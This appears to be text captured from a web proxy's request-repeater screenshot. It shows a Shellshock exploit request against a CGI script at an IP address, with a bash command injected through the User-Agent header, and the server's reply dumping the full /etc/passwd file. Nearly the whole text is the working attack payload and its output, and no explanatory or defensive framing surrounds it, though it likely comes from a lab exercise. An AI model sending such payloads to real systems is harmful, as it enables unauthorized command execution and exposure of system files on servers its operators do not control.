 1 × 2 × ...
Send Cancel < > Target: http://192.54.253.3 ?
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.54.253.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.54.253.3/
8 Connection: close
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Jul 2024 07:41:41 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28